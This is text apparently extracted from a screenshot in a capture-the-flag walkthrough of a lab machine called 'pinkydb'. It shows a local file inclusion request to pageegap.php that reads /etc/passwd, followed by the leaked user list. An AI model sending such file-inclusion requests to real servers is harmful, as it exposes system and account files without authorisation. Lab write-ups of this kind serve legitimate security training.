 pinkydb:7654/pageegap.php?1337=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin demon:x:1001:1001::/home/demon:/bin/bash stefano:x:1002:1002::/home/stefano:/bin/bash